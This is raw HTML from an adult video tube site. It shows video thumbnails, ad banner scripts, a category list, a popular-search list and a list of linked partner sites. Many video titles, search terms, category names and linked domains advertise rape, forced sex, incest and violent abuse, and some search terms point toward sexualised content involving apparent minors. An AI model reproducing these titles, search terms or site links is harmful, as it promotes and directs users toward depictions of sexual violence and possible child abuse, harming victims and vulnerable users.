                                <div class="pic rectangle-ratio">
                                    <img data-sg="c2aa7186cac74d55" src="/thumbs/549/14027148813140446549_0.jpg" alt="The Submission of Sophie: Rough Slave Training Procedure" width="380" height="214">
                                    <p>The Submission of Sophie: Rough Slave Training Procedure</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 134</li>
                                <li><i class="la la-clock-o"></i> 2:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834623927284/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e2acd53f4" src="/thumbs/284/13554958834623927284_0.jpg" alt="Raven And Lyra in some rough lesbian sex" width="380" height="214">
                                    <p>Raven And Lyra in some rough lesbian sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 7:55</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17571440788990195912/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f3da4c4cd391f8c8" src="/thumbs/912/17571440788990195912_0.jpg" alt="Lesbos share huge brutal dildos" width="380" height="214">
                                    <p>Lesbos share huge brutal dildos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 7:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958834586711253/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e289574d5" src="/thumbs/253/13554958834586711253_0.jpg" alt="Rough lezdom action for bdsm loving asian" width="380" height="214">
                                    <p>Rough lezdom action for bdsm loving asian</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 150</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12786235391957354382/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b171d5583825478e" src="/thumbs/382/12786235391957354382_0.jpg" alt="Gf Loves getting Fucked Rough and Passionate" width="380" height="214">
                                    <p>Gf Loves getting Fucked Rough and Passionate</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5526076610120455492/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4cb0916603d31544" src="/thumbs/492/5526076610120455492_0.jpg" alt="mom forced to lick her daughter in a brutual lesbian rape porn video." width="380" height="214">
                                    <p>mom forced to lick her daughter in a brutual lesbian rape porn video.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/118554706/Lesbian/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="la la-search"></i> College Girl Raped By Father Before School</a> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="la la-search"></i> Brutal forced rape</a> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="la la-search"></i> forced teen</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="la la-search"></i> Shemale rapes guy</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="la la-search"></i> cartoon</a> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="la la-search"></i> Shemale rape</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="la la-search"></i> Son and mom forced</a> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="la la-search"></i> rape</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="la la-search"></i> Very very young little girl</a> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="la la-search"></i> forced teen anal pain crying screaming</a> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="la la-search"></i> arab</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="la la-search"></i> virgin</a> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="la la-search"></i> Gay rape forced</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="la la-search"></i> forced vintage</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/SG91c2V3aWZlIGdhbmdiYW5nIGJ5IGJsYWNrIGluIGhvdGVs/" target="_self" title="Housewife gangbang by black in hotel"><i class="la la-search"></i> Housewife gangbang by black in hotel</a> <a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies"><i class="la la-search"></i> Abused movies</a> <a href="/en/search/ZGVzaQ/" target="_self" title="desi"><i class="la la-search"></i> desi</a> <a href="/en/search/c2hlbWFsZSByYXBlZA/" target="_self" title="shemale raped"><i class="la la-search"></i> shemale raped</a> <a href="/en/search/bWFpZCBmb3JjZWQ/" target="_self" title="maid forced"><i class="la la-search"></i> maid forced</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"><i class="la la-search"></i> rape deep throat amateur big cock</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/cHJlZ25hbnQgcmFwZQ/" target="_self" title="pregnant rape"><i class="la la-search"></i> pregnant rape</a> <a href="/en/search/b2xkIG1hbiBhbmFs/" target="_self" title="old man anal"><i class="la la-search"></i> old man anal</a> <a href="/en/search/ZnJlbmNoIGNsYXNzaWMgcmFwZQ/" target="_self" title="french classic rape"><i class="la la-search"></i> french classic rape</a> <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape"><i class="la la-search"></i> femdom forced rape</a> <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force"><i class="la la-search"></i> babe force</a> <a href="/en/search/ZmVldA/" target="_self" title="feet"><i class="la la-search"></i> feet</a> <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished"><i class="la la-search"></i> punished</a> <a href="/en/search/dGVlbg/" target="_self" title="teen"><i class="la la-search"></i> teen</a> <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene"><i class="la la-search"></i> brother and sister Hollywood movie scene</a> <a href="/en/search/cGFpbg/" target="_self" title="pain"><i class="la la-search"></i> pain</a> <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture"><i class="la la-search"></i> Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a> <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced"><i class="la la-search"></i> forced</a> <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging"><i class="la la-search"></i> teen gagging</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>3784</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4651</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1274</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2185</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>746</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2556</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1637</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1508</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4261</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>3563</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>251</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>493</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1156</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1759</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2501</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>194</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>339</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1195</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>5910</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1118</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>1971</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>481</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>570</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3948</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1387</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>612</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1297</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1689</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>2626</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>15696</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1093</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1192</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>4480</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1147</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1182</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>405</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1283</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1427</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://gangbangedrough.com/" data-ct="2701609384"><i class="la la-sign-out-alt"></i> gangbangedrough</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="la la-sign-out-alt"></i> extreme rough porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://rapedefinitionsite.com/" data-ct="1861141667"><i class="la la-sign-out-alt"></i> rape definition site</a></li><li><a href="https://incestsex.me" data-ct="2011681005"><i class="la la-sign-out-alt"></i> IncestSex</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-sign-out-alt"></i> ForcedPorn</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-sign-out-alt"></i> Hard rap porn</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-sign-out-alt"></i> roughganbang.com</a></li><li><a href="https://momrape.com" data-ct="1062842468"><i class="la la-sign-out-alt"></i> Mom Rape</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-sign-out-alt"></i> hardroughporn.com	</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-sign-out-alt"></i> best brutal sex</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> 